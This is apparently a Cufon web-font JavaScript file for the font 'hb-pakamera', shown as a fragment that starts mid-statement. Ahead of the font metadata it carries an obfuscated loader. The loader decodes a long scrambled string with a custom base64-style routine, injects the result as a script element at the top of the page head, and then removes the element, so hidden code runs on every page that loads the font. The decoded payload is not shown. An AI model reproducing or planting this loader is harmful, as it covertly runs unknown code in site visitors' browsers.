c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-688-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("PU?`m[k+_50QPnDO&[H2WUW0jAk`?[0QjA62_5N7?]Xxde+ojpTg=UdA9D:`=tZ:k`:`=tZ`kD:`=tZe?]1Y&#{:=tDY&#{gdsHY&#{:=#kY&#{g?[NY&#{g?5HY&#{g?5]Y&#{gd5]Y&#{:=[HY&#{:=eHY&#{g?sN3jpTg=#4ojpTg=#TgjpTg=#d*jpTg=#NvjpTg=#6ojpTg=#{VjpTg=UNhjpTg=#Y`jpTg=#&vjpTg=#HhjpTg=#=`jpTg=UksjpTg=#kojpTg=UdejpTg=#4DjpTg=Ul+jpTg=#W*jpTg=#{:jpTg=#ksjpTg=#]sjpTg=#WejpTg=U?sjpTg=#TejpTg=U=+jpTg=U=ejpTg=#TVjpTg=#&DjpTg=#{e6]:`=tH[?H:`=t4hdD:`=tZVkD:`=t4vdD:`=t4[)H:`=t4Dk`:`=tZgkZNY&#{:=e&Y&#{g?t]Y&#{:=5WFjpTg=#YejpTg=UT:jpTg=#W^jpTg=#dgjpTg=#W2jpTg=#6DjpTg=#&sjpTg=#4hjpTg=#4vjpTg=#Z+jpTg=#NhjpTg=#&ojpTg=UlejpTg=#WVjpTg=UT+jpTg=#=ejpTg=UT^jpTg=#dAjpTg=#v2jpTg=#T*jpTg=#?DjpTg=UT*jpTg=#l*jpTg=UW2jpTg=U?[jpTg=#kvY`:`=t4D?H:`=tZVk`:`=t4[)]:`=tZ+)H:`=tZV=D:`=tZ`kp]Y&#{:=#?Y&#{:kU?Y&#{gd[HY&#{g?5?Y&#{:kt]Y&#{:ks6Y&#{:?[kY&#{g?5kY&#{:=ehY&#{2=#hY&#{:k#hUk#NY&#{:=eDYWD:`=tZed]:`=tZA=+hY&#{gd[NY&#{g?t6Y&#{:=e?Y&#{:k[?Y&#{:kU]Y&#{:kehY&#{gde&Y&#{:k[kY&#{g?UNY&#{gdsDY&#{:ke{hjpTg=UWejpTg=UlAjpTg=#]hjpTg=#d^jpTg=UWV,]:`=tZA=TDY&#{:k5NY&#{:=A?Y&#{:=e4!WnDY&#{:=[k[jpTg=UZV?`:`=tZg)H*w|H:`=t4sdD:`=t4[kT1Y&#{:ks]Y&#{:kt4pT`:`=t4h=]:`=tZ`dD:`=tZg?D:`=tZV)]:`=tZV=]:`=t4hk]:YjpTg=#?hjpTg=U=:]]:`=t4s?D:`=t4h=ANY&#{:=#]Y&#{:=5?Y&#{gd[]Y&#{g?[H4_H:`=tZ:d`:`=t4odDhY&#{g?tHTjpTg=#{AjpTg=UWg]`:`=tW:)]:`=t4Dd74Y&#{gd#hY&#{:?[?AWA`Y&#{gdA{4ntZHUpW6Pb=k)9lNf#T]5jd?_mY&,|whosvD[7c$I!x1QCg:2e+`AV^*}OX03F]55T*hjpTg=#Y+jpTg=#W+#]:`=t4h=H:`=tZVd50NmD:`=t4s)5]tjpTg=U6s=]:`=tZ+kox*jpTg=#][#U:VjpTg=#Z*jn02=`:`=tZ+=`:`=t4[?]:`=t4D=H:`=t4s=D:`=t4[k`:`=tZ2?D:`=tZ+k`:`=tZ:=]:`=t4sdT6Y&#{gd#?Y&#{:ksl7jpTg=U6[=v{0jpTg=UN[jpTg=UdgjpTg=#?vj]:`=tZ+=s&Y&#{:=s{^9t1Y&#{:=sH+jpTg=UlVjpTg=Ud:jpTg=#WAkD:`=tZ`?fccTH:`=tZg=H:`=tZekH:`=tZ`=s$Y&#{:k[6Y&#{:kU6Y&#{gdANY&#{:=#6Y&#{:ks&Y&#{gde]Y&#{gd#6Y&#{:=#4Y&#{g?UkY&#{:=tTv5o`Y&#{gd#NY&#{gdswxjpTg=Ud2bD:`=t4v)]:`=t4s=H:`=t4okD:`=t4hd`:`=tZ:?U$^jpTg=UH[fD:`=tZ2k]:`=t4Dk]:`=tH[?f?Y&#{:=t6Y&#{:ktNOjpTg=Ul^jpTg=#HD,s4Y&#{g?t4Y&#{gd5NY&#{gdsN:|]:`=tkod`:`=t4[dD:`=tZ2?H:`=t4h)]:`=t4ok]:`=t4hd5kfjpTg=#4sN56Y&#{g?U]Y&#{:=e6Y&#{:kUkY&#{:=#h$jpTg=#l:jpTg=UTAjpTg=U=^jpTg=U=AjpTg=UTej`:`=t4D=D:`=tZ`k]:`=tZ`=TXob7kgmUD+PnWoPf:$9#{xYt`ob7{xmt`gb[:Dm[&+_n:795WQ?o*7mpDg_p=0,V+O_5dcdo*C_e+CjowF)7&V&`gQP#Xc9e$vmA`Yb74h_AH1?j6hjn*smA`Yb74x|U]Q_HgQYU:Xm[0V?5hCY7D}mA*+,]gQYU:X&U]e&HgQ?5*cjn*gmp:+jn*Dm[hYb74x|U*cjn*gmp:hm5]2_5khm[?$mU`[?jk+_j?hmHgQYU:Xm[hD?DgQYU:X?[02&5`Yb[*C&A]cmV6*,[0Q&pDYb74x|U*[mV6`m]gQm[0V?5hCY7D}mA*+,]gQYU:XmU0sd5:cmVk+PflC_f*+?jk+PU:CdAH+_50Qb[hCYVNQd5`DPfD[mVWc)AvXmtx!PAv$?`1s5AD&j#`g5AD&|fvcPf{w")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":243,"face":{"font-family":"hb-pakamera","font-weight":500,"font-stretch":"normal","units-per-em":"500","panose-1":"2 0 5 6 5 0 0 2 0 4","ascent":"375","descent":"-125","x-height":"3","bbox":"-21.5723 -762 356.134 117.263","underline-thickness":"35","underline-position":"-25","stemh":"40","stemv":"48","unicode-range":"U+0020-U+0219"}}));
